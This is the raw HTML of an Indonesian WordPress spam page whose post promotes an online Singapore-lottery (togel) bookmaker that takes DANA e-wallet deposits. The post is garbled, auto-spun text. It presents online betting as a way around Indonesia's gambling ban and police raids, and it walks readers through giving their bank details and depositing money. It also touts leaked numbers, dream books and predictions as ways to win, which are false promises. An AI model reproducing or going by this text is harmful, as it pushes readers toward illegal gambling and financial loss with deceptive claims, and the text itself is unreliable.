var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://allbadjokes.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://allbadjokes.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://allbadjokes.com/wp-content/themes/twentytwentyone/style.css' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/css/print.css' media='print' />
<script src="https://allbadjokes.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://allbadjokes.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://allbadjokes.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://allbadjokes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allbadjokes.com/wp-json/wp/v2/posts/254" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allbadjokes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://allbadjokes.com/?p=254' />
<link rel="icon" href="https://allbadjokes.com/wp-content/uploads/2023/03/grab-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://allbadjokes.com/wp-content/uploads/2023/03/grab-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allbadjokes.com/wp-content/uploads/2023/03/grab-1-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://allbadjokes.com/wp-content/uploads/2023/03/grab-1-300x300.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-254 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular has-main-navigation">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://allbadjokes.com/">Allbadjokes</a></p>
			
			<p class="site-description">
			Taruhan judi sepak bola online		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-2281" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2281"><a href="https://allbadjokes.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2283"><a href="https://allbadjokes.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-2284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2284"><a href="https://allbadjokes.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-3198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3198"><a rel="httpsallbadjokescomcategorytogel-online" href="https://allbadjokes.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-2286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2286"><a href="https://allbadjokes.com/category/roulette/">Roulette</a></li>
<li id="menu-item-2287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2287"><a href="https://allbadjokes.com/category/sabung-ayam/">Sabung ayam</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-254" class="post-254 post type-post status-publish format-standard hentry category-slot-online category-togel-online entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Sistem Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore 
Marabahan</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Jadi bettor sekarang ini pastilah sangatlah nyaman serta beri keuntungan sebab semuanya berasa lebih ringkas dan judi kini semakin aman. Ketimbang awal kalinya dengan bertandang ke bandar darat atau beberapa casino yang penuh risiko dengan ada banyaknya Razia yang diselenggarakan dimana saja karenanya perihal ini akan memberikan kerugian dan bikin pemain selalu gundah. Tersedianya tempat online saat ini pastinya sangatlah memberi keuntungan dan berikan kenyamanan buat beberapa betaruh di mana pemain terasa makin aman serta terlepas dari pelbagai efek judi.</p>
<p>Judi di Indonesia sebagai hal terlarang yang bikin bettor terus-menerus khawatir bakal jeratan hukum. Akan tetapi tersedianya wadah online jadi pemecahan untuk banyak penyuka judi yang mau lagi mainkan taruhan uang asli serta coba peruntungannya semakin tambah besar. Sebab itu, layanan taruhan online saat ini jadi satu soal pokok yang sudahlah banyak disukai beberapa bettor dunia terhitung di Indonesia.</p>
<p>Ada beberapa juga tipe perjudian yang sekarang dapat dicapai dengan online. Bukan hanya type perjudian yang dari Indonesia, sampai games judi terkenal di dunia atau yang asal dari negara asing yang lain pasti juga dapat dijangkau  begitu gampang serta cepat. Tak harus pergi jauh, hanya cukup pakai akses suatu web judi online karenanya bisa memainkan permainan judi apa pun terhitung permainan togel.</p>
<p>Ditambah lagi kini udah semakin bertambah berdiri pelbagai website judi onlne menjadi sebuah bandar yang juga bekerja dengan online. Terdapat banyak juga beragam bandar togel online disiapkan sekarang ini serta satu diantaranya ialah BO deposit dana yang dapat saja opsi terbaik buat anda dengan service transaksi bisnis pribadi pakai pelayanan DANA. Jelas ada beberapa keuntungan dan kelebihan yang benar dirasa seseorang betaruh Di saat mempercayakan web ini.</p>
<h2>Tentukan Agen BO Deposit Dana Sah Bisa dipercaya Unggulan Periode Panjang</h2>
<p>Mendapati sesuatu opsi bandar togel terbaik pastilah sangat mengesankan buat siapa-siapa saja dalam mengerjakan permainan judi togel selaku permainan dahsyat terka angka yang telah ada lama. Permainan togel yang makin disukai sampai saat ini bisa dijangkau benar-benar gampang lewat bermacam alternatif website judi di dalam internet yang banyak menyiapkan servis bermain togel dan anda penting pilih sebuah opsi web-site judi terpercaya dan terbaik yang bisa dipercaya sebagai gelaran taruhan berprestise yang dapat saja unggulan terunggul.</p>
<p>Tentulah terdapat banyak agen pada internet maka dari itu lebih penting untuk pemain siapa saja pilih situs bisa dipercaya agar dapat luput dari penipuan. Memanglah tidak bisa dielakkan jika ada beberapa juga macam situs palsu serta penipu yang cuman pengin ambil keuntungan sepihak serta membuat beberapa bettor dirugikan. Oleh sebab itu, sebelumnya anda tergolong selaku bettor yang rugi serta menyesal, lebih baik sediakan waktu sesaat saja dalam lakukan pemilihan ketat memutuskan sebuah web-site judi bisa dipercaya.</p>
<p>Lalu, semacam apa metodenya menunjuk broker judi terpercaya serta terbaik. Ada banyak hal yang dapat pemain melakukan dalam tentukan alternatif blog judi terpercaya dan terbaik khususnya dalam menyeleksi agen BO deposit dana yang memberi keuntungan dengan lihat:</p>
<p>Kalau situs telah punya hal pemberian izin privat dari suatu Instansi judi internasional ialah dengan mendapati lisensi atau sertifikat spesial paling dipercaya umpamanya lisensi PAGCOR yang diberi pemerintah Filipina.<br />
Situs yakni mempunyai pengalaman cukuplah lama semisalnya udah lebih dari pada 5 tahun bekerja pastilah makin bisa diyakini karena selalu mememperbarui dan up-grade buat tiap-tiap layanan judi togel hingga akan mengesankan banyak anggota.<br />
Situs mempunyai peringkat yang baik ditampakkan  posisi blog yang berada pada hasil pelacakan google di posisi paling atas atau di posisi yang bagus.<br />
Situs pastilah mempunyai rekam jejak dan integritas terunggul yang dipastikan  makin banyaknya anggota mendaftarkan dan masuk pula main dengan aktif pada web serta selalu komentari yang bagus selalu memperlihatkan kepuasannya pada bandar.</p>
<h2>Ini Kelebihan Servis Bisnis Terhebat Agen BO Deposit Dana</h2>
<p>Jadi anggota di salah satunya web-site judi terpercaya dan terbaik yakni sebuah hal penting terpilih yang terus-menerus beri kepuasan terhadap banyak betaruh. Terdapat beberapa keutamaannya yang dapat buat pemain bahagia Waktu dapat menunjuk serta masuk Bersama website resmi BO deposit dana yang pastinya unggul untuk menyiapkan service transaksi bisnis terpercaya serta terbaik. Sebagai halnya kita mengetahui kalau betul-betul waktu ini telah makin banyak bermacam media teknik pembayaran yang bisa dilaksanakan dengan simpe serta efektif serta satu diantaranya yaitu dengan ada dompet digital atau E-wallet.</p>
<p>Adapun keunggulan dari service bisnis yang dikasihkan blog ini yakni</p>
<p>Layani pembayaran deposit dengan sangatlah ringan, praktis dan cepat cukup pakai terapan E-Wallet yang dapat dikerjakan sewaktu-waktu serta dimanapun saat diperlukan.<br />
Proses bisnis deposit lebih cepat serta mudah tak usah antre dan tak harus ke suatu fasilitas yang lumayan jauh serta ini juga pasti membikin pemain lebih irit tenaga serta waktu juga juga cost lantaran tak harus mengeluarkan biaya buat berangkat ke media pembayaran seperti bank.<br />
Tersedianya service E-Wallet pun jadi alternative penting Sewaktu service bank tidak bisa dipakai atau dalam keadaa off-line, maka dari itu langkah bisnis dengan E-Wallet lebih gampang serta cepat dikerjakan dimanapun serta setiap saat.<br />
Keputusan sedikitnya deposit pastinya tambah murah dan dapat terjangkau maka dari itu pemain yang cuman miliki modal yang kecil pasti dapat mulai taruhan togel bermodalkan seadanya.<br />
Pemain juga terasa diuntungkan  tak terdapatnya cost admin atau potongan dari faksi situs jadi semua pembayaran atau penanaman modal bakal selekasnya dilaksanakan  utuh tanpa potongan berapa saja serta ini pastilah lebih memberi keuntungan buat seluruh pemain.</p>
<h2>Pemula Butuh Persiapkan Hal Berikut Dapat Bermain Situs BO Deposit Dana</h2>
<p>Metode bermain judi togel di dalam internet termasuk gampang dan ringkas. Pemain dapat kerjakan taruhan secara flekssibel setiap saat dan dimanapun tanpa perlu sangsi adanya kesibukan lain. Pemain judi dapat melakukan taruhan kapan saja dan memandang data <a href="https://allbadjokes.com/">togel</a> dengan begitu cepat dan mudah. Cuman pakai koneksi internet semuanya terasa simpel serta ringkas juga juga berkesempatan menang di mana pemian akan selalu terasa suka buat lakukan tiap-tiap penempatan.</p>
<p>Supaya pemula dapat lekas melaksanakan taruhan togel dalam internet karenanya tak ada prasyarat yang membuat lebih sulit pemain atau membuat pemain ragu-ragu dan berpikiran kedua kalinya. Hanya cukup penyiapan berbagai perihal saja karenanya pemula atau bettor dari kelompok mana saja pastilah dapat selekasnya main kerjakan penempatan angka di bandar BO deposit dana terpercaya serta terbaik. Antara hal yang dapat pemain persiapkan itu merupakan:</p>
<h2>Fitur alat bermain taruhan online</h2>
<p>Tiap-tiap pemain dapat persiapkan alat bermainnya sendiri pasti yang makin lebih simpel serta dapat dibawa kemana sajakah seperti Handphone, Iphone, Android, Ipad dan Tablet.</p>
<h2>Sambungan internet lancar</h2>
<p>Bermacam macam fitur media online yang dipakai tentu saja berbasiskan internet yang terus lancar serta konstan. Kedepankan buat isi data paket atau jatah terlebih dulu maka pemain lebih bisa ringan dalam terhubung permainan secara lancar serta tidak ada problem koneksi internet.</p>
<h2>Modal uang asli rupiah</h2>
<p>Tiap spekulasi merupakan pakai uang cash asli rupiah yang bisa disiapkan pasti tidak harus berharga tinggi sebab penawaran nilai minimum deposit awalnya yaitu benar-benar bisa dijangkau semisalnya cuma 20,000 saja atau bahkan juga 10,000 saja.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-15 aligncenter" src="https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://allbadjokes.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://allbadjokes.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://allbadjokes.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Sejumlah data diri</h2>
<p>Pemain butuh siapkan sejumlah data yang dibutuhkan pada proses registrasi peserta anyar dan soal ini akan memperingan dan memercepat proses registrasi. Antara lain yang bisa disiapkan merupakan seperti alamat e mail dan nomor contact yang memang butuh dipunyai pemain sebagai alat verifikasi yang aktif dan gampang dipakai.</p>
<h2>Nomor rekening</h2>
<p>Pemain penting punya nomor rekening dalam beberapa opsi bank local Indonesia sebagai halnya disiapkan faksi situs dan ini sangat berfungsi buat proses negosiasi withdraw secara bertambah aman pakailah rekening atas nama diri kita.</p>
<h2>Pedoman Daftar Anggota Baru Situs BO Deposit Dana Tanpa Ketidakberhasilan</h2>
<p>Pejudi sebagai fans judi togel pasti waktu ini dapat kerjakan spekulasi yang simpel kapan pun dan dimanapun. Menjadi pemain pemula karenanya hanya butuh mendapati hal pembuatan izin pribadi supaya bisa terhubung situs secara bebas sewaktu-waktu. Supaya dapat peroleh akses situs itu jadi penting kerjakan registrasi peserta anyar. Cara mendaftar meber baru pastinya gratis tidak diambil ongkos dan lebih cepat dan mudah dikerjakan.</p>
<p>Yakini paket anda telah berisi supaya kasih sambungan internet yang terus lancar dan konstan jadi soal ini akan menyuport proses registrasi cepat serta mudah dan tak bakal terjadi kegagalannya karenanya anda dapat bertambah cepat serta mudah mendafftar selaku peserta anyar. Tekniknya yakni dengan buka dulu link sah situs BO deposit dana yang disajikan ataupun dengan buka link pilihan kalau link penting betul-betul sukar buat dijangkau.</p>
<p>Sesudah sukses masuk website inti atau situs Home, pemain dapat tonton sisi atas untuk pilih menu DAFTAR/ REGISTER sebagai halnya tercatat untuk selekasnya mendapatkan sebuah formulir registrasi yang kosong. Di kolom yang disiapkan, pemain dapat isi data sesuai sama permohonan yakni mencakup:</p>
<p>Nama komplet pemain<br />
Nama Username yang diingini<br />
Kode dengan password dapat ditetapkan sendiri<br />
Verifikasi Kembali sandi<br />
Alamat e mail<br />
Nomor contact aktif<br />
Nomor rekening<br />
Nama pemilik rekening<br />
Model bank mengenai bisa diputuskan</p>
<p>Yakini seluruhnya data berisi di atas sampai bawah supaya membantu serta percepat proses daftar, dan yakinkan data yakni betul dan tak ada penyelewengan data karenanya tidak akan ada kesalahan maupun ketidakberhasilannya. Silakan untuk kirimkan data dengan click menu daftar/ submit/ pendaftaran account saya maka semuanya data akan diolah lebih semakin cepat serta pastinya pemain dapat selekasnya temukan keluasaan dalam peroleh account anggota sah yakni Pemakai ID diikuti sandi pasti aktif buat dipakai lekas login situs makin aman serta lancar.</p>
<h2>Pedoman Ringan Transaksi bisnis Situs BO Deposit Dana Tanpa ada Potongan</h2>
<p>Tiap-tiap pemain pastinya dapat selekasnya mainkan judi terka angka permainan togel online sehabis menancapkan modal di web. Trik bermain judi togel yaitu pakai taruhan uang asli rupiah maka tentu keuntungan yang hendak diterima bettor yakni berbentuk uang asli rupiah tentu memberi keuntungan. Trik menancapkan modal pastinya cepat dan mudah lewat proses deposit. Pemain dapat membuka halaman pokok atau Home buat menunjuk menu DEPOSIT tercatat di sisi atas.</p>
<p>Bila sudah ada suatu slip pembayaran karena itu selekasnya isi data didalamnya dengan tentukan berapakah nilai modal awalan yang bisa ditaruh pastilah disinkronkan  nilai sedikitnya deposit yang dijajakan bandar BO deposit dana. Lekas putuskan juga sistem pembayaran yang disiapkan dan antara lainnya anda dapat tentukan pilihhan E-Wallet dan tentukan pelayanan siap gunakan DANA. Anda akan lekas raih sebuah nomor maksud transfer yang diberi faksi situs.</p>
<p>Dengan begitu, pemain dapat lekas transfer uangnya pada pihak bandar secara lancar cukup dengan membuka account sah DANA di handphone dan lekas kirimkan atau transfer uang dengan cepat serta mudah, maka dari itu secara automatis saldo account lekas berisi dengan nilai yang serupa atau utuh jadi tentulah tidak ada potongan sama sekalipun. Soal ini begitu memberikan keuntungan di mana pemain dapat pakai modal yang dipunyainya untuk bermain judi togel online.</p>
<p>Service Terpilih Bermain Judi Togel Singapore Situs BO Deposit Dana</p>
<p>Bermodal seadanya pemain pastinya dapat selekasnya membuka permianan judi togel melalui cara paling gampang serta ringkas. Bersama web judi bisa dipercaya pastinya kasih service pasaran togel terkomplet yang bisa diputuskan dengan cara bebas serta satu diantaranya yakni Singapore selaku pasaran togel termasyhur dan ternama di Indonesia. Pula sebagai suatu pasaran paling besar pada perjudian togel ini jadi dapat kasih peluang menang makin lebih besar untuk beberapa pemain.</p>
<p>Pelayanan terpilih bermain judi togel Singapore Bersama situs BO deposit dana paling dipercaya sudah dipastikan akan dirasa tiap harinya. Pemain dapat capai service paling komplet main judi togel Singapore dengan memperoleh semua data paling aman yang diperlukan salah satunya aadalah:</p>
<p>Live result togel menghadirkan data hasil pengeluaran angka togel Singapore kapan saja pada agenda yang disiapkan serta untuk empat jam sekali beri result yang berbeda.<br />
Result togel terkomplet serta presisi ialah data pengeluaran angka langsung dari Singapore pools dengan tidak ada kebohongan apa saja dan data keluaran ialah komplet buat bermacam era sebelumnya.<br />
Live draw togel dengan beri pemutaran hasil angka keluaran togel Singapore sehari-harinya.<br />
Prakiraan togel yang bisa diberi salah satunya merupakan paito togel, paito warna, data angka Shio, code alam dan ada syair togel.<br />
Buku mimpi online tepat dapat dipercaya serta service erek erek ijtihad mimpi.<br />
Tersedinya bocoran angka namun juga ramalan togel tepat paling dipercaya.<br />
Keluasaan Main Judi Terka Angka Togel Singapore Beberapa Model Taruhan</p>
<p>Pemain bebas pastikan selekasnya metode bermain paling gampang bermain judi togel Singapore Bersama situs BO deposit dana bisa dipercaya dengan bermain pada banyak ada pilihan model taruhan yang disiapkan. Antara type taruhan togel yang dapat pemain permainkan yaitu:</p>
<p>Togel 2D<br />
Togel 3D<br />
Togel 4D<br />
Tusuk bebas<br />
Tusuk macau<br />
Tusuk naga<br />
Kembang kempis<br />
Togel besar/kecil- ganjil/ genap<br />
Togel shio<br />
Tusuk tepat<br />
Togel paduan<br />
tengah pinggir<br />
Silang homo</p>
<p>Tersebut pelbagai type taruhan terbaik dapat anda permainkan dengan kemungkinan menang tinggi tentu senang.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-03-30T06:20:42+07:00">March 30, 2023</time></span><span class="byline">By <a href="https://allbadjokes.com/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://allbadjokes.com/category/slot-online/" rel="category tag">Slot Online</a>, <a href="https://allbadjokes.com/category/togel-online/" rel="category tag">Togel Online</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-254 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://allbadjokes.com/proses-daftar-gratis-serta-bisnis-bo-deposit-dana-togel-singapore-tapin/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Proses Daftar Gratis Serta Bisnis BO Deposit Dana Togel Singapore 
Tapin</p></a></div><div class="nav-next"><a href="https://allbadjokes.com/mekanisme-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-banjarbaru/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Mekanisme Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore 
Banjarbaru</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://allbadjokes.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/panduan-menang-judi-speed-roulette-dengan-manajemen-modal/">Panduan Menang Judi Speed Roulette Dengan Manajemen Modal yang Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/rahasia-panduan-menang-judi-speed-roulette-yang-jarang-dibahas/">Rahasia Panduan Menang Judi Speed Roulette yang Jarang Dibahas: Strategi dan Tips Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/panduan-menang-judi-speed-roulette-live-casino-terbaru/">Panduan Menang Judi Speed Roulette Live Casino Terbaru: Strategi dan Tips Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/cara-mudah-menang-judi-speed-roulette-menggunakan-strategi-dasar/">Cara Mudah Menang Judi Speed Roulette Menggunakan Strategi Dasar yang Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/panduan-menang-judi-speed-roulette-dengan-pola-taruhan-akurat/">Panduan Menang Judi Speed Roulette Dengan Pola Taruhan Akurat Untuk Pemain Cerdas</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://allbadjokes.com/2026/01/'>January 2026</a></li>
	<li><a href='https://allbadjokes.com/2025/12/'>December 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/11/'>November 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/10/'>October 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/09/'>September 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/08/'>August 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/07/'>July 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/06/'>June 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/05/'>May 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/04/'>April 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/03/'>March 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/02/'>February 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/01/'>January 2025</a></li>
	<li><a href='https://allbadjokes.com/2024/12/'>December 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/11/'>November 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/10/'>October 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/09/'>September 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/08/'>August 2024</a></li>
